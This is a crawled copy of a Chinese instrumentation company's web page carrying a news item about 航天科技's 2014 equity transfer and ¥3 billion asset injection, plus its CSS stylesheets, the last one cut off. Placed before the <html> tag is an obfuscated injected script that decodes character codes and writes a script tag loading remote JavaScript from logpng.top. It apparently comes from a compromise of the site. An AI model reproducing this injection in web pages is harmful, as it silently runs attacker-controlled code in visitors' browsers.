

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://bjhtbx.com/Html/NewsView.asp?ID=47&SortID=78
body_size: 12514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,108,111,103,112,110,103,46,116,111,112,47,120,115,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<html xmlns="http://www.w3.org/1999/xhtml"><head> 
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">  
    <TITLE>股权划转+定向增发 航天三院3亿资产注入航天科技-北京12航天博新科技有限公司</TITLE>
<META name=keywords content=北京航天博新科技有限公司>

<META name=description content=北京航天博新科技有限公司>
<link rel="stylesheet" href="../Images/CssHtml.css">
  <link rel="stylesheet" href="img/cn_zh.css">

<link rel="stylesheet" href="img/css_nav.css">
<LINK rel=stylesheet type=text/css href="img/jquery.jslides.css" >
<SCRIPT type=text/javascript src="img/jquery-1.8.0.min.js"></SCRIPT>
<SCRIPT type=text/javascript src="img/jquery.jslides.js"></SCRIPT>
    
  
    </head>  
  <body > 
   <DIV id=header1>
<DIV id=header>
<DIV id=logo>
<H1><A href="main.asp" ><IMG src="img/logo.jpg" width=715 height=88></A></H1></DIV>
<DIV id=lang></DIV>
<DIV style="Z-INDEX: 9999999; POSITION: relative" id=navz>
<UL id=nav>
  <LI class=nav_li1><A style="WIDTH: 103px; FONT-FAMILY: '微软雅黑'; BACKGROUND: #ff5600"  href="main.asp" >首页</A></LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="about.asp?id=34" >公司简介</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist1.asp?SortID=211&SortPath=0,211," >产品展示</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="productlist.asp?SortID=204&SortPath=0,204," >荣誉资质</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="newslist.asp?SortID=78&SortPath=0,78," >新闻动态</A> </LI>
    <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist.asp?SortID=222&SortPath=0,222," >工程案例</A> </LI>

  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="downlist.asp" >下载中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="luiyan.asp">留言中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="about.asp?id=30">联系我们</A> 
</LI></UL></DIV>
<DIV id=guanjian>
<table width="100%" border="0" cellspacing="0" cellpadding="0" >
  <tr>
    <td width="5%" align="left" style="LINE-HEIGHT: 34px; COLOR: #949494">关键词：</td>
    <td width="95%" align="left"><p class="MsoNormal"><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; color: red; background-position: initial initial; background-repeat: initial initial;">油中含水在线监测仪</span><span lang="EN-US" style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;"> /</span><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;">磁致伸缩液位仪表<span lang="EN-US"> /</span>液位开关仪表<span lang="EN-US"> /</span>平均温度仪表<span lang="EN-US"> /</span>液位测控系统<span lang="EN-US"> /</span>定量收发油系统<span lang="EN-US">/</span></span><span lang="EN-US" style="font-size:10.0pt;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;"><o:p></o:p></span></p></td>
  </tr>
</table>

</DIV></DIV></DIV>

<DIV id=banner><!-- 代码 开始 -->
<DIV id=full-screen-slider>
<UL id=slides>
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/1.png) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/201578162575712.jpg) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/2015781655218317.jpg) no-repeat center top"></LI>
 
 	
 </UL></DIV><!-- 代码 结束 --></DIV>
  
  
   
   <table width="973" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td width="289" align="left" valign="top"><DIV id=left>
<DIV id=ab_left>
<UL>
 
  <LI><A href="productlist1.asp?SortPath=0,211,212,&SortID=212">油中含水在线监测仪</A></LI>
 
 
  <LI><A href="productlist1.asp?SortPath=0,211,213,&SortID=213">液位仪表</A></LI>
 
 
  <LI><A href="productlist1.asp?SortPath=0,211,214,&SortID=214">液位显示仪表</A></LI>
 
 
  <LI><A href="productlist1.asp?SortPath=0,211,215,&SortID=215">罐区自动化管理系统</A></LI>
 
 
  <LI><A href="productlist1.asp?SortPath=0,211,216,&SortID=216">单/多点温度计</A></LI>
 
 
  <LI><A href="productlist1.asp?SortPath=0,211,224,&SortID=224">液位开关仪表</A></LI>
 
 
 </UL>
<table width="215" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td><table width='215' border='0' cellpadding='0' cellspacing='0' aligh=center><form action='Search.asp' method='post' name='SearchForm'><tr> <td align='left'  style='padding-left:;'><select name='Range' style='WIDTH: 82;'>    <option value='Products'>产品</option>    <option value='News'>新闻</option>    <option value='Download'>下载</option></select><input name='Keyword' type='text' style='WIDTH: 100;' class='AllSearch'></td><td align='left' ><input name=submitLogin type=image src=img/go.jpg width=28 height=23></td></tr></form></table></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>


</DIV>

<DIV style="FLOAT: left"><A href="about.asp?id=30" ><IMG border=0 src="img/conn_left.jpg" width=206 height=75> </A>
<A href="luiyan.asp"><IMG border=0 src="img/word.jpg" width=206 height=70></A></DIV></DIV></td>
    <td width="684" valign="top">
	
	
	
	
	
	<DIV id=right>
<DIV id=h22>
<H2 
style="MARGIN-TOP: 15px; FONT-FAMILY: '微软雅黑'; COLOR: #fff; MARGIN-LEFT: 50px; FONT-SIZE: 16px; FONT-WEIGHT: 300">  新闻动态&nbsp;·&nbsp;<SPAN 
style="COLOR: #fff; FONT-SIZE: 10px"></SPAN></H2></DIV>
<DIV class=ppp><BR>
<DIV 
style="MARGIN-TOP: 15px; PADDING-LEFT: 25px; PADDING-RIGHT: 25px; FONT-SIZE: 12px">

<table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td align='center' colspan='2' height=40><font style='font-size:14px;font-weight: bold;color: #000000'>股权划转+定向增发 航天三院3亿资产注入航天科技</font></td></tr><tr><td align='center' colspan='2'>新闻来源：&nbsp;&nbsp;&nbsp;&nbsp;点击数：3627&nbsp;&nbsp;&nbsp;&nbsp;更新时间：2014/7/4 13:45:24&nbsp;&nbsp;&nbsp;&nbsp;<a style='cursor:hand'  onclick='window.external.AddFavorite(location.href,document.title);' >收藏此页</a></td></tr><tr><td colspan='2' height='25'></td></tr><tr><td colspan='2' class='news_c'><p>&nbsp;<span style="color: rgb(51, 51, 51); font-family: Simsun; font-size: 14px; line-height: 23px; ">航天科技（000901）今日公告称，公司控股股东中国航天科工集团公司拟将所持公司12.67%的股权划转给下属单位中国航天科工飞航技术研究院（三院）；同时，航天科技拟向航天三院发行约2,732万股股票，购买其持有的航天科工惯性技术有限公司93.91%的股权、北京航天时空科技有限公司86.9%的股权和北京航天海鹰星航机电设备有限公司100%的股权，增发价不低于11.13元/股，拟注入资产价值约3.04亿元。</span></p>
<p style="color: rgb(51, 51, 51); font-family: Simsun; font-size: 14px; line-height: 23px; ">　　公司表示，上述交易完成后，航<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="300" height="320" vspace="15" hspace="15" align="left"><embed src="http://www.cnstock.com/tplimg/ad_2.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="300" height="320" vspace="15" hspace="15" align="left"></embed></object>&nbsp;天三院将成为航天科技第一大股东，持股22.25%；科工集团作为航天三院的单一股东将继续作为航天科技控股股东。公司股票将于今日上午10：30复牌。</p>
<p style="color: rgb(51, 51, 51); font-family: Simsun; font-size: 14px; line-height: 23px; ">　　注资壮大规模</p>
<p style="color: rgb(51, 51, 51); font-family: Simsun; font-size: 14px; line-height: 23px; ">　　航天科技详细介绍了所注入的三家公司资产和经营状况，认为此次交易有利于公司通过进一步调整产业结构、完善内部管理体系、增强市场开拓力度，充分发挥公司资本运作的优势，在行业市场上将有所突破，形成稳定的客户群，进而扩大公司的经营规模，提高市场竞争力。</p>
<p style="color: rgb(51, 51, 51); font-family: Simsun; font-size: 14px; line-height: 23px; ">　　其中，惯性公司开发和销售的产品主要包括加速度计、军民两用定位定向系统、专用测试设备、专用电源、通用电源模块、转换电路、气压高度表和数控数显产品。未来公司将积极开展石油物探加速度计生产、数显装置与外方合作生产、新型定位定向导航仪器、武装机器人和卫星接收机研制，并开展专用集成电路厂家的并购，推动惯性器件和专用电路业务的后续发展。</p>
<p style="color: rgb(51, 51, 51); font-family: Simsun; font-size: 14px; line-height: 23px; ">　　时空公司主要经营产品有液位仪、军品测试设备、高楼变频供水和三坐标划线测量机。其中液位仪产品又分为：光导液位仪、短磁致液位仪（主要用于加油站）、长磁致液位仪（主要用于罐区）、压力罐磁致液位仪。时空公司已经进行多年的液位仪产品的开发与生产，其研发、生产的磁致液位仪在精度和功能上与国外产品基本一致，与国内同样产品相比处于领先地位。2007年年底中石油销售公司确定长磁致液位仪为油库罐区主导测量仪表，时空公司成为中石油销售公司唯一国内品牌产品供应商。</p></td></tr><tr><td height='25' align='right' >总页数：<font color=red>1</font>&nbsp;&nbsp;第&nbsp;&nbsp;1&nbsp;&nbsp;&nbsp;&nbsp;页&nbsp;</td><td width='10%'><a href='#TOP'><img src='../Images/Button_top_01.gif' align='absbottom' border='0'></a></td></tr><tr><td colspan='2'></td></tr><tr><td colspan='2'>上一篇：<a href='?id=48&SortID=78'><font color='#FF0000'>美商用载人航天器“追梦人”完成技术审查</font></a>&nbsp;&nbsp;&nbsp;下一篇：<a href='?id=46&SortID=78'><font color='#FF0000'>航天科技(000901)企业价值资产评估(图)，光导液位仪</font></a></td></tr></table>

</DIV></DIV></DIV>
	
	
	
	</td>
  </tr>
</table>

 
 <DIV id=da_foot>
<DIV id=footer><br>
<P align="center">
<A href="main.asp">北京航天博新科技有限公司</A> 京公网安备：<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011102001532" target="_blank">11011102001532 </a>版权所有(C)2015-2021&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备19053010号-1</a>
网络支持：<A class=zzb07link href="http://www.8fd.cn" target=_blank>8fd.cn</A>&nbsp;&nbsp;
<A href="http://www.bjhtbx.com/manage/adminlogin.asp">【后台管理】</A><BR>

地址：北京市房山区长阳镇嘉州水郡225号7层2-723;厂址:北京市房山区长阳朱岗子5区50号&nbsp;&nbsp;总机：010-89304346<BR>

手机：18611890857&nbsp;&nbsp;传真：010-89304346 &nbsp;&nbsp;Email：<A href="mailto:18611890857@126.com">18611890857@126.com</A> </P>

</DIV></DIV>



<link rel="stylesheet" type="text/css" href="style/default_blue.css"/>

<script type="text/javascript" src="js/jquery-1-7-2.js"></script>

<script language="javascript" src="js/jquery.Sonline.js"></script>
<script type="text/javascript">
$(function(){
	$("body").Sonline({
		Position:"right",//left或right
		Top:200,//顶部距离，默认200px
		Effect:true, //滚动或者固定两种方式，布尔值：true或false
		DefaultsOpen:true, //默认展开：true,默认收缩：false
		Qqlist:"11610150|在线咨询,3260576656|在线咨询" //多个QQ用','隔开，QQ和客服名用'|'隔开
	});
})	
</script>
</body></html>



--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/cn_zh.css
body_size: 13586
content:
@charset "utf-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font,ins, b,kbd, q, s, samp,
small, strike, strong, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
caption, tbody, tfoot, thead, th{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	list-style:none;
	vertical-align: baseline;
	
}
body{
	margin:0 auto;
	font-size:12px;
	line-height:24px; background:url(bg.jpg) repeat-x;	}
	li{
display:inline;
list-style:none;
list-style-position:outside;
text-align:center;
font-weight:bold;
float:left;
}

.clear{ clear:both;}
a{color:#efe3af; text-decoration:none;}
a:link{ text-decoration:none;color:#000;}
a:visited{color:#000; }
a:hover{color:#000;}
img{ border:0px;}


	

#header{width:973px;  margin:0px auto; }
#header1{width:100%; margin:0px auto; }

#logo{ float:left;}
#con{ width:121px; float:left; margin-top:10px; }
#con a{ color:#FFF; font-family:Verdana, Geneva, sans-serif}
#con p{ color:#FFF;}

#lang{ width:207px; height:68px; float:left; background:url(tel.jpg) no-repeat; padding-top:20px; padding-left:50px;}

#guanjian { width:973px; height:39px; background:#f8f8f8;float:left;}
#seaa{ width:204px; height:45px; float:left;}

.search1 {
	float: left;
	height:23px;
	width:127px;
	background:url(../images/sea.JPG) no-repeat;
	border:0px solid #c2c2c2;
	color: #999999;
	display: inline;
	margin-top: 10px;
	margin-left: 40px;
	line-height: 27px; margin-right:0px;
	
	font-size: 16px;
}
.searchimg1 {
	float: left;
	margin-top:10px;
	margin-left:0px;
	display: inline;
}



#banner{ width:100%; margin:0 auto;}







#content1{
	width:100%;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto; 
}


#content2{
	width:973px;
	background-color: #FFF;
	background-image: url(../images/liii.jpg);
	background-repeat: repeat;
	float: left;
}
#content{ margin:0px auto; 
	width:973px;
	
}

#pronum{ width:973px;  float:left; margin-top:12px}

#pronum ul{ width:973px;}
#pronum ul li{ width:163px; height:45px; background:#0ea8b8; float:left; margin-right:1px; margin-top:2px; margin-left:1px;}
#pronum ul li a{ color:#FFF; font-size:14px; line-height:45px}

#pronum ul li a:hover{ text-decoration:underline;}
#up{ width:973px; height:399px; float:left; }
#profenlei{ width:247px; height:399px; background:url(pro_bg.JPG) no-repeat; float:left;}



#profenlei ul { width:192px;  }
#profenlei ul li{ width:192px;height:34px ;  margin-top:0px; margin-left:25px;  }


#profenlei ul li a{ text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(lier.JPG) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;}
#profenlei ul li a:hover{text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#fff; font-weight:100; background:url(li_hover.jpg) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;

}
#pronum  ul { width:197px; margin-top:100px; margin-left:10px;}
#pronum  ul li{ width:197px;height:36px ;  margin-top:3px;  }

#pronum  ul li a{ text-align:left; width:197px; height:36px; line-height:36px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(../images/li.JPG) no-repeat; padding-left:80px; _padding-left:40px;}
#pronum  ul li a:hover{color:#1d91a0; padding-left:80px; _padding-left:40px; text-decoration:none;

}


#down{ width:973px;  float:left; margin-top:10px;}


#zuo{ width:703px; float:left;}
#right{ width:286px; float:left;}



#about{ width:703px; height:268px; background:url(about_bg.JPG); float:left;}




#contact{ width:269px; _width:235px;height:448px; background:url(../images/conn_bg.JPG) no-repeat; float:left; _overflow:hidden;}



#news{ width:703px; height:181px; background:url(news_bg.JPG) no-repeat; float:left;}

#shebei{ width:285px; _width:235px;height:187px; float:left; background:url(../images/shebei_bg.JPG) no-repeat;_overflow:hidden;}










#left{ width:245px; height:;    float:left;}


/*#ab_left{ width:245px; float:left; text-align:center}
#ab_left h2 a{ font-size:16px; color:#FFF; font-weight:700; text-align:center; line-height:37px;}


#ab_left ul { width:245px; }
#ab_left ul li{ width:207px; margin-left:5px;height:39px ;  margin-top:4px;  }


#ab_left ul li a{ text-align:left; width:207px; height:39px; line-height:35px;  display: block;   font-size:14px; color:#333; font-weight:100; background:url(li.JPG) no-repeat; padding-left:80px; _padding-left:40px; font-size:14px;}
#ab_left ul li a:hover{color:#00F; padding-left:80px; _padding-left:40px; text-decoration:underline;

}*/

#ab_left {
	TEXT-ALIGN: center; WIDTH: 247px; MARGIN-BOTTOM: 10px; BACKGROUND: url(pro_bg444.jpg) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left H2 A {
	TEXT-ALIGN: center; LINE-HEIGHT: 22px; COLOR: #fff; FONT-SIZE: 18px; FONT-WEIGHT: 100
}
#ab_left H2 SPAN {
	FONT-SIZE: 14px
}
#ab_left UL {
	MARGIN-TOP: 80px; WIDTH: 197px; MARGIN-LEFT: 10px;
}
#ab_left UL LI {
	MARGIN-TOP: 0px; WIDTH: 197px; HEIGHT: 36px
}
#ab_left UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(lier.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}





#ab_left2 {
	WIDTH: 247px; BACKGROUND: url(pro_bg.JPG) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left2 UL {
	MARGIN-TOP: 70px; WIDTH: 192px; MARGIN-LEFT: 25px; margin-bottom:25px;
}
#ab_left2 UL LI {
	MARGIN-TOP: 0px; WIDTH: 192px; HEIGHT: 36px
}
#ab_left2 UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left2 UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}

.left01 {
	MARGIN-TOP: 6px; WIDTH: 192px; HEIGHT: 34px
}
.left01 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #000; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left01 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left02 {
	WIDTH: 207px
}
.left02 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li55.JPG) no-repeat; HEIGHT: 24px; COLOR: #333; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}
.left02 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; HEIGHT: 24px; COLOR: #fe7201; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}








#product_left{ width:245px; float:left;}

#product_left ul { width:234px; }
#product_left ul li{ width:234px; height:27px ; margin-left:12px; margin-top:4px; }


#product_left ul li a{ text-align:left; width:220px; height:27px; line-height:27px;  display: block;   font-size:14px; color:#333; font-weight:100; background:#f2f2f2; padding-left:14px;}
#product_left ul li a:hover{
	width:200px; height:27px;
	background:url(../images/li1.jpg) no-repeat left center;;
	text-align:left;
    padding-left:32px;
	line-height:27px;
    font-size:14px;
	color:#333;
	display: block;font-weight:100;
}
#product_left ul li{ _width:200px; _line-height:25px;  float:left; }




#contact_left{ width:234px; float:left; text-align:center;}

#right{ width:728px;_width:700px; _overflow:hidden; min-height:px; margin-left:14px; _margin-left:0px;  background:url(../images/right1.jpg) repeat-y;  float:left;}
















#da_foot{
	width:100%; background:url(footer.JPG) repeat-x;

	clear: both;
	height:169px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	overflow: visible;
}
#footer{
	width:973px; background:url(footer.JPG) repeat-x;
	height:px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
#footer p{color:#fff; line-height:20px; margin-left:100px;_margin-left:0px;}
#footer a{color:#fff;}
#footer a:hover{ text-decoration:underline;}




.ppp{ width:728px; min-height:px;  background:url(../images/right1.jpg) repeat-y;_width:700px; _overflow:hidden}
.ppp p{ color:#000;}


.ppp1{ width:690px; margin-left:20px; }




#h22{ width:728px; height:57px; background:url(right.JPG) no-repeat left center; float:left}

.ppp9{ width:180px; margin-left:20px;}





#aaa{ width:728px; min-height:684px;  background:url(../images/right1.jpg) repeat-y;}
#aaa ul { width:720px; margin-left:10px;}
#aaa li { width:160px; text-align:center;margin-top:20px; margin-left:5px; margin-right:5px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa li a{ color:#333; font-weight:100;}
#aaa li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa img{ width:110px; height:180px; border:3px solid #CCC; }



#aaa7{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa7 ul { width:720px; margin-left:10px;}
#aaa7 li { width:140px; text-align:center;margin-top:20px; margin-left:15px; margin-right:15px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa7 li a{ color:#333; font-weight:100;}
#aaa7 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa7 img{ width:140px; height:140px; border:3px solid #CCC; }





#aaa8{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa8 ul { width:720px; margin-left:10px;}
#aaa8 li { width:160px; text-align:center;margin-top:30px; margin-left:10px; margin-right:10px; margin-bottom:20px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa8 li a{ color:#333; font-weight:100;}
#aaa8 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa8 img{ width:160px; height:70px; border:3px solid #CCC; }



.newspage {
 width:700px;PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-TOP: 20px; TEXT-ALIGN:left
}
.newspage A { 
BORDER-RIGHT: #999 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #999 1px solid; PADDING-LEFT: 5px; BACKGROUND: #fff; PADDING-BOTTOM: 2px; FONT: 12px/22px ""; BORDER-LEFT: #999 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #999 1px solid
}
.newspage A:hover {
BORDER-RIGHT: #fff 1px solid; BORDER-TOP: #fff 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #fff 1px solid; COLOR: #fff; BORDER-BOTTOM: #fff 1px solid; TEXT-DECORATION: none
}
.newspage A:active {
BORDER-RIGHT: #666 1px solid; BORDER-TOP: #666 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #666 1px solid; COLOR: #666; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.current {
BORDER-RIGHT: #666 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #666 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; BACKGROUND: #bababa; PADDING-BOTTOM: 2px; BORDER-LEFT: #666 1px solid; COLOR: #fff; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.disabled {
BORDER-RIGHT: #fff 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #fff 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; BORDER-LEFT: #fff 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #fff 1px solid
}




#pro{ width:725px;height:399px; background:url(tuijian_bg.jpg) no-repeat;  float:left; _overflow:hidden }
#pro iframe{ margin-left:50px; margin-top:30px;_margin-top:10px;}
.ppprt{ width:752px;_width:702px;  }
.ppprt p{ color:#000; line-height:30px;}
.ppprt a{ color:#000; line-height:30px;}



#aaa45{ width:752px;_width:702px; }
#aaa45 ul { width:700px; margin-left:20px; }

#aaa45 li a{ color:#333; font-weight:100;}
#aaa45 li a:hover{ text-decoration:underline; color:#666; font-size:12px;font-weight:100;}



.product{ margin-bottom:6px;}
.product ul{ margin-top:0px;}

.product ul li{ width:210px; height:190px;float:left; text-align:center; margin-top:15px; margin-right:15px;_margin-right:7px; margin-left:7px;_margin-left:0px; margin-bottom:5px;  overflow:hidden; }
.product ul li img{ width:210px;margin-bottom:0px;   }
.pic01{ overflow:hidden; height:140px;border:1px #999 solid;  }




















#daohang{ width:973px;  float:left; }
#daohang ul{ width:900px; margin-left:73px; _margin-left:0px;}
#daohang ul li{ width:80px; float:left; background:url(../images/line.PNG) no-repeat right center; line-height:100px;}
#daohang ul li a{ color:#FFF; text-align:center; font-weight:normal }


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/css_nav.css
body_size: 1796
content:
@charset "utf-8";
#nav { width:1009px; height:45px;  float:left; 

	font-size: 12px;
	color: #fff;
    line-height:45px;  
}

#nav a {
	display: block;
	font-family:Arial, Helvetica, sans-serif;
	color: #fff;
	font-weight:700;
	text-align: center;font-size: 14px; background:url(../images/line.jpg) no-repeat right top;
}

#nav a:link  {
 color:#fff; text-decoration:none;font-size: 14px;}
#nav a:visited  {
	color:#fff;
	text-decoration:none;font-size: 14px;

	
}
#nav span{ font-size:11px;}
#nav a:hover  {
	color:#fff;
	text-decoration:none; width:80px; background:#ff5600;font-size: 14px;




}

.nav_li1 {
    float: left;
	width: 105px;
}

.nav_li1 a { font-size:12px}
.nav_li1 ul li a{ font-size:12px;}
#nav li a:hover{

	width: 105px;
	text-decoration:none; color:#ffffff
}

#nav li ul {

	left: -999em;
	width: 105px;
	position:absolute;
	color: #FFFFFF;
	float: left; 
}
#nav li ul li{
	float: left; 
	width: 105px;
	background-color: #00bcf2;
	color: #FFFFFF;
	font-size: 16px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
